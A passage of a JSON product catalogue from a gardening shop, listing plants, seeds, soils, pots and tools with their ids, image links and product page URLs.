Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1722352880.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/wrapping-paper-black\/flo80451"},{"id":"44044","city":"Maranta Lemon Lime","name":"Maranta Lemon Lime","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1722498172.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/maranta-lemon-lime\/ter37952"},{"id":"44052","city":"Stainless Steel Heavy-Duty Pruning Shear","name":"Stainless Steel Heavy-Duty Pruning Shear","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1760171595.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/stainlesssteelheavy-dutypruningshear\/kmt93420"},{"id":"44065","city":"Spray Roses Cheyenne","name":"Spray Roses Cheyenne","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1723442091.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-roses-cheyenne\/flo86534"},{"id":"44075","city":"Hoya Kerrii","name":"Hoya Kerrii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1723535670.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/hoya-kerrii\/ter94871"},{"id":"44084","city":"Carnation Red","name":"Carnation Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724069895.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/carnation-red\/flo07596"},{"id":"44086","city":"carnation White","name":"carnation White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724069966.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/carnation-white\/flo51398"},{"id":"44088","city":"Carnation fushia","name":"Carnation fushia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724074965.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/carnation-fushia\/flo81234"},{"id":"44138","city":"pistachia Leaves","name":"pistachia Leaves","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724581250.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/pistachia-leaves\/flo27083"},{"id":"44141","city":"Golden red lips ","name":"Golden red lips ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724597000.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/golden-red-lips\/sha26809"},{"id":"44143","city":"Orchid Round-1","name":"Orchid Round-1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724597508.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/orchid-round-1\/sha07635"},{"id":"44147","city":"PHALO white","name":"PHALO white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724599438.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/phalo-white\/sha69728"},{"id":"44149","city":"Perlite 5L","name":"Perlite 5L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724668393.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/perlite5l\/kmt51839"},{"id":"44151","city":"Pumpkin - Organic","name":"Pumpkin - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724748716.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/pumpkin\/kmt53918"},{"id":"44152","city":"Coriander - Organic","name":"Coriander - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724754362.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/corianderseeds\/kmt41369"},{"id":"44153","city":"Eggplant - Organic","name":"Eggplant - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724752058.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/eggplantseeds\/kmt54326"},{"id":"44154","city":"White Radish - Organic","name":"White Radish - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1725021585.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/whiteradish\/kmt61942"},{"id":"44156","city":"Carrots - Organic","name":"Carrots - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724751531.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/carrots\/kmt98027"},{"id":"44157","city":"Red Radish - Organic","name":"Red Radish - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724752917.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/redradish\/kmt03781"},{"id":"44158","city":"Okra Seeds - Organic","name":"Okra Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724748127.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/okra\/kmt69128"},{"id":"44160","city":"Musk Melon Golden- Organic","name":"Musk Melon Golden- Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724752515.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/melon\/kmt15947"},{"id":"44163","city":"Dill - Organic","name":"Dill - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724755379.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/dill\/kmt42035"},{"id":"44188","city":"Little Gardener Kit","name":"Little Gardener Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1725261498.jpeg","url":"https:\/\/mashatel.me\/category\/growkits\/growkits\/gardeningkitforchildren\/kmt91504"},{"id":"44206","city":"Terra Arizona","name":"Terra Arizona","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1726038648.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/terra-arizona\/ter09371"},{"id":"44208","city":"Terra Amazonia","name":"Terra Amazonia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1726038894.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/terra-amazonia\/ter02645"},{"id":"44218","city":"Tomato ( Principe Borghese)","name":"Tomato ( Principe Borghese)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1726746196.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/tomato28principeborghese29\/kmt07936"},{"id":"44225","city":"Tomato Fiaschetto","name":"Tomato Fiaschetto","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1726746119.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/tomatofiaschetto\/kmt43185"},{"id":"44299","city":"Ridge Gourd - Organic","name":"Ridge Gourd - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1727096087.jpeg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/ridge-gourd\/kmt20497"},{"id":"45195","city":"Solidago","name":"Solidago","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1728721619.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/solidago\/gen58470"},{"id":"45209","city":"Garden Shovel Green","name":"Garden Shovel Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1728925991.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/gardenshowelminimetalgreen\/kmt06315"},{"id":"45221","city":"Squeeze Type Succulent Watering - 250ml","name":"Squeeze Type Succulent Watering - 250ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1729495044.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/watering-can\/squeezetypesucculentwatering-250ml\/kmt60193"},{"id":"45256","city":"petunia mixed ","name":"petunia mixed ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733474543.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/petunia-mixed\/ash06942"},{"id":"45374","city":"Coir Moss Pole 90cm ABS","name":"Coir Moss Pole 90cm ABS","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1730706217.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/moss\/coirmosspole90cmabs\/kmt32106"},{"id":"45375","city":"Coir Moss Pole 120cm ABS","name":"Coir Moss Pole 120cm ABS","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1730706462.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/moss\/coirmosspole120cmabs\/kmt39086"},{"id":"45378","city":"Agricultural Soil Mix \u2013 20 KG","name":"Agricultural Soil Mix \u2013 20 KG","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1730805574.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/indoorsoilmixture20kg\/kmt84736"},{"id":"45381","city":"Fabric Raised Bed","name":"Fabric Raised Bed","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1730977698.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fabric-pots\/fabric-raised-bed\/alh87342"},{"id":"45390","city":"Bamboo Tree (Artificial Plant)","name":"Bamboo Tree (Artificial Plant)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749465287.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/bamboo-tree-artificial-plant\/pla52649"},{"id":"45392","city":"Ficus Lyrata Tree (Artificial Plant)","name":"Ficus Lyrata Tree (Artificial Plant)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731396668.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/ficus-lyrata-tree-artificial-plant\/pla57082"},{"id":"45394","city":"Magnolia Tree (Artificial Plant)","name":"Magnolia Tree (Artificial Plant)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731397000.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/magnolia-tree-artificial-plant\/pla58042"},{"id":"45415","city":"Poinsettia (Euphorbia)","name":"Poinsettia (Euphorbia)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731822988.jpeg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/indoor-1\/poinsettia-euphorbia\/ter24815"},{"id":"45436","city":"Parsley Seeds - Organic","name":"Parsley Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731931593.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/parsley\/kmt92734"},{"id":"45445","city":"Grafting Tape 140M","name":"Grafting Tape 140M","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1732107429.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/graftingtape140m\/kmt59861"},{"id":"45449","city":"Potato Planting Bag 26.5L","name":"Potato Planting Bag 26.5L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1732176847.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/potatoplantingbag\/kmt32719"},{"id":"45451","city":"Rockwool Seeding Plug - Sheet of 50 plug","name":"Rockwool Seeding Plug - Sheet of 50 plug","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1732179430.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/rockwoolcubes50pcs\/kmt06351"},{"id":"45461","city":"plastic  pot 38cm white","name":"plastic  pot 38cm white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1732616294.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plasticpot38cmwhite\/gro70932"},{"id":"45486","city":"Cassia Glauca S","name":"Cassia Glauca S","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733573809.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cassia-glauca-s\/gro38420"},{"id":"45488","city":"Rose Mary M","name":"Rose Mary M","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733576229.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/rose-mary-m\/gro89476"},{"id":"45492","city":"Tecoma","name":"Tecoma","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733642370.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/outdoor-1\/tecoma\/gro94725"},{"id":"45494","city":"\"Jacaranda","name":"\"Jacaranda","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733647085.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/jacaranda\/gro92605"},{"id":"45496","city":"\"Bougainvillea climber orange\"","name":"\"Bougainvillea climber orange\"","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733649619.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climber-orange\/gro68723"},{"id":"45498","city":"\"Bougainvillea Thia","name":"\"Bougainvillea Thia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733650400.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-thia\/gro41372"},{"id":"45500","city":"\"Bougainvillea Thia  ","name":"\"Bougainvillea Thia  ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733650810.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-thia\/gro83471"},{"id":"45502","city":"\"Bougainvillea climber yellow","name":"\"Bougainvillea climber yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733651281.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climber-yellow\/gro93576"},{"id":"45504","city":"\"Bougainvillea Thia  mix stand","name":"\"Bougainvillea Thia  mix stand","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733652047.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-thia-mix-stand\/gro64317"},{"id":"45508","city":"mints 4 pcs with 1 free","name":"mints 4 pcs with 1 free","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733659549.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/mints-4-pcs-with-1-free\/gro30487"},{"id":"45510","city":"COGON GREASS 4 PCS WITH 1 FREE","name":"COGON GREASS 4 PCS WITH 1 FREE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1761375120.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/cogon-greass-4-pcs-with-1-free\/gro29476"},{"id":"45512","city":"Cogon grass red 4 PCS WITH 1 FREE","name":"Cogon grass red 4 PCS WITH 1 FREE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733659229.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/cogon-grass-red-4-pcs-with-1-free\/gro31465"},{"id":"45514","city":"BLUE JASMINE 4 PCS WITH 1 FREE","name":"BLUE JASMINE 4 PCS WITH 1 FREE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733660876.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/blue-jasmine-4-pcs-with-1-free\/gro28739"},{"id":"45518","city":"Dragon Fruit Plant","name":"Dragon Fruit Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733661332.png","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/dragon-fruit-plant\/pla62140"},{"id":"45522","city":"INDIAN BOKHOR 4 PCS WITH 1 FREE","name":"INDIAN BOKHOR 4 PCS WITH 1 FREE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733727622.png","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/indian-bokhor-4-pcs-with-1-free\/gro42691"},{"id":"45524","city":"HIBISCUS 4 PCS WITH 1 FREE","name":"HIBISCUS 4 PCS WITH 1 FREE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733662942.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/hibiscus-4-pcs-with-1-free\/gro31657"},{"id":"45526","city":"ARABIAN JASMINE 4 PCS WITH 1 FREE","name":"ARABIAN JASMINE 4 PCS WITH 1 FREE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733663570.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/arabian-jasmine-4-pcs-with-1-free\/gro62593"},{"id":"45534","city":"PETUNIA PURPLE AND ROSE WITH POT","name":"PETUNIA PURPLE AND ROSE WITH POT","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739105859.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/petunia-purple-and-rose-with-pot\/gro72951"},{"id":"45536","city":"PETUNIA RED AND WHITE WITH POT","name":"PETUNIA RED AND WHITE WITH POT","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739861533.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/petunia-red-and-white-with-pot\/gro83042"},{"id":"45538","city":"PETUNIA ROSE AND WHITE WITH POT","name":"PETUNIA ROSE AND WHITE WITH POT","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739105817.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/petunia-rose-and-white-with-pot\/gro50762"},{"id":"45540","city":"Biobizz all Mix Organic Soil 20L","name":"Biobizz all Mix Organic Soil 20L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733737015.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/soilfertilizerpesticide\/biobizz-all-mix-organic-potting-soil-20l\/pla81274"},{"id":"45542","city":"Bougainvillea climber mix magdol","name":"Bougainvillea climber mix magdol","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733737078.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climber-mix-magdol\/gro93742"},{"id":"45544","city":"Biobizz all Mix Organic Soil 50L","name":"Biobizz all Mix Organic Soil 50L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733737203.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/soilfertilizerpesticide\/biobizz-all-mix-organic-potting-soil-50l\/pla36859"},{"id":"45546","city":"Biobizz Light Mix Organic Soil 20L","name":"Biobizz Light Mix Organic Soil 20L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733903145.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/soilfertilizerpesticide\/biobizz-light-mix-organic-potting-soil-20l\/pla92456"},{"id":"45548","city":"Biobizz Light Mix Organic Soil 50L","name":"Biobizz Light Mix Organic Soil 50L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733737534.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/soilfertilizerpesticide\/biobizz-light-mix-organic-potting-soil-50l\/pla12746"},{"id":"45550","city":"Biobizz Organic Worm Casting (Humus) 40L ","name":"Biobizz Organic Worm Casting (Humus) 40L ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733737905.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/soilfertilizerpesticide\/biobizz-organic-worm-casting-humus-40l\/pla60471"},{"id":"45552","city":"Bougainvillea climber mix color","name":"Bougainvillea climber mix color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733737955.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climber-mix-color\/gro94260"},{"id":"45554","city":"Ipomoea Cairica","name":"Ipomoea Cairica","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733743566.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/atropa-belladonna-with-stand\/gro92576"},{"id":"45560","city":"CASSIA ARABICA","name":"CASSIA ARABICA","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737965540.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cassia-arabica\/gro95260"},{"id":"45562","city":"QUINA","name":"QUINA","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745748782.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/quina\/gro38651"},{"id":"45564","city":"Gazania","name":"Gazania","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733819742.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/gazania\/gro86570"},{"id":"45566","city":"Mashmom ","name":"Mashmom ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733820795.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/mashmom\/gro90348"},{"id":"45568","city":"Mashmom","name":"Mashmom","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733821189.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/mashmom\/gro48367"},{"id":"45570","city":"BLUE TEA WITH STAND","name":"BLUE TEA WITH STAND","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733822969.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/blue-tea-with-stand\/gro40513"},{"id":"45574","city":"LEMON GRASS","name":"LEMON GRASS","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733825395.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/lemon-grass\/gro06147"},{"id":"45578","city":"HENNA","name":"HENNA","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733826149.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/henna\/gro17603"},{"id":"45580","city":"Organic Chocolate Mint Plant ","name":"Organic Chocolate Mint Plant ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733826203.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/organic-chocolate-mint-plant\/pla29456"},{"id":"45584","city":"Organic Orange Mint Plant ","name":"Organic Orange Mint Plant ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733826654.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/organic-orange-mint-plant\/pla53794"},{"id":"45588","city":"CARMONA PYRAMIDE THIA","name":"CARMONA PYRAMIDE THIA","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733827832.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carmona-pyramide-thia\/gro83240"},{"id":"45590","city":"PLUMERIA M","name":"PLUMERIA M","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733829653.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/plumeria-m\/gro64831"},{"id":"45592","city":"Nerium oleander","name":"Nerium oleander","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765702286.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/nerium-oleander\/gro31482"},{"id":"45598","city":"Organic Spear Mint Plant ","name":"Organic Spear Mint Plant ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733905409.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/organic-spear-mint-plant\/pla58924"},{"id":"45600","city":" Vitex Agnus","name":" Vitex Agnus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733905996.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/outdoor-1\/vitex-agnus\/gro94801"},{"id":"45602","city":"Agave Americana","name":"Agave Americana","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733912108.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/agave-americana\/gro53627"},{"id":"45604","city":"PLASTIC POT STP WT 25","name":"PLASTIC POT STP WT 25","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733923368.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-wt-25\/gro31975"},{"id":"45606","city":"PLASTIC POT STP BEJ 25","name":"PLASTIC POT STP BEJ 25","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733923618.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-bej-25\/gro07264"},{"id":"45614","city":"PLASTIC POT STP WT 30","name":"PLASTIC POT STP WT 30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733990373.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-wt-30\/gro91648"},{"id":"45616","city":"PLASTIC POT STP RED 30","name":"PLASTIC POT STP RED 30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733990787.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-red-30\/gro59420"},{"id":"45618","city":"PLASTIC POT STP  DBR 30","name":"PLASTIC POT STP  DBR 30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733991335.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-dbr-30\/gro32678"},{"id":"45620","city":"PLASTIC POT STP BR 30","name":"PLASTIC POT STP BR 30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733991497.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-br-30\/gro24863"},{"id":"45622","city":"PLASTIC POT STP BEJ 30","name":"PLASTIC POT STP BEJ 30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733991718.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-bej-30\/gro53629"},{"id":"45624","city":"PLASTIC POT STP GRY 30","name":"PLASTIC POT STP GRY 30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733991927.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-gry-30\/gro65874"},{"id":"45626","city":"PLASTIC POT STP BLK 30","name":"PLASTIC POT STP BLK 30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733992078.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-blk-30\/gro64301"},{"id":"45628","city":"PLASTIC POT STP WT 35","name":"PLASTIC POT STP WT 35","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733992527.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-wt-35\/gro64507"},{"id":"45630","city":"PLASTIC POT STP RED 35","name":"PLASTIC POT STP RED 35","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733994334.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-red-35\/gro69350"},{"id":"45632","city":"Organic Maroccan Mint Plant ","name":"Organic Maroccan Mint Plant ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734181525.png","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/organic-maroccan-mint-plant\/pla36870"},{"id":"45636","city":"Seedling Tray Seed Starter","name":"Seedling Tray Seed 